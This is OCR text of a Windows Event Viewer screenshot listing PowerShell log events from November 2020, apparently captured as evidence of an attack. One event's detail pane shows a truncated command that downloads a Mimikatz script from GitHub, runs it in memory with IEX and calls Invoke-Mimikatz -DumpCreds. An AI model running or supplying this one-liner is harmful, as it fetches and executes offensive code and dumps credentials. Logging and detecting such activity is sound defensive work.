 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 1,292
Level Date and Time Source Event ID
Information 11/6/2020 11:03:51 PM PowerS... 403
Information 11/6/2020 11:03:46 PM PowerS... 400
Warning 11/6/2020 11:03:46 PM PowerS... 300
Information 11/6/2020 11:03:46 PM PowerS... 600
Information 11/6/2020 11:03:46 PM PowerS... 600
Information 11/6/2020 11:03:46 PM PowerS... 600
Information 11/6/2020 11:03:46 PM PowerS... 600
Information 11/6/2020 11:03:46 PM PowerS... 600
Information 11/6/2020 11:03:46 PM PowerS... 600
Information 11/6/2020 11:00:48 PM PowerS... 403
Information 11/6/2020 11:00:43 PM PowerS... 400
Warning 11/6/2020 11:00:43 PM PowerS... 300
Information 11/6/2020 11:00:43 PM PowerS... 600
Information 11/6/2020 11:00:43 PM PowerS... 600
Information 11/6/2020 11:00:43 PM PowerS... 600
Information 11/6/2020 11:00:43 PM PowerS... 600
Event 403, PowerShell (PowerShell)
General Details
Friendly View XML View
& {IEX (New-Object Net.WebClient).Downlo
('https://raw.githubusercontent.com/Power
Mimikatz.ps1'); Invoke-Mimikatz -DumpCre
PipelineId= CommandName= CommandTy
Actions
Windows PowerShell
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this L...
View
Refresh
Help
Event 403, PowerShell (Pow...
Event Properties
Attach Task To This Eve...
Copy
Save Selected Events...
Refresh
Help